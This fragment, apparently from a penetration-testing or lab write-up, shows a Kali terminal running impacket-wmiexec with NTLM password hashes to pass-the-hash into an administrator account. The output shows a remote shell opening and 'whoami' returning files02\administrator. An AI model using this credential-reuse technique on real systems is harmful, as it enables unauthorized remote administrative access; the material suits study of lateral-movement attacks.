 ┌──(root㉿kali)-[/home/kali]└─# impacket-wmiexec -hashes 201b0e3078f2be635aaaa055ab5a7828:7a38310ea6f0027ee955abed1762964b [email protected]Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation[*] SMBv3.0 dialect used[!] Launching semi-interactive shell - Careful what you execute[!] Press help for extra shell commandsC:\>whoamifiles02\administrator